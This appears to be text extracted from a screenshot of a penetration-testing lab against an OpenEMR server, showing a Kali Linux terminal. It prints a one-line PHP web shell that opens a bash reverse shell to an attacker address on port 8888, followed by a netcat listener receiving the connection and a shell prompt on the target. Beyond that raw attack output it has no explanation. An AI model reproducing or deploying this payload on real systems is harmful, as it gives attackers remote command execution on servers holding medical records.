 OpenEMR
Object not found!
192.168.254.129/openemr/sites/default/statement.inc.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Object not found!
The requested URL was not found on this server. If you entered the URL manually please check your spelling and try again.
If you think this is a server error, please contact the webmaster.
Error 404
192.168.254.129
Apache/2.2.17 (PCLinuxOS 2011/PREFORK-1pclos2011)
kali@kali: ~/Desktop/baji
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/baji]
└─$ cat shell.php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.254.128/8888 0>&1'"); ?>
┌──(kali㉿kali)-[~/Desktop/baji
]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.254.129: inverse host lookup failed: Unknown host
connect to [192.168.254.128] from (UNKNOWN) [192.168.254.129] 54963
bash: no job control in this shell
bash-4.1$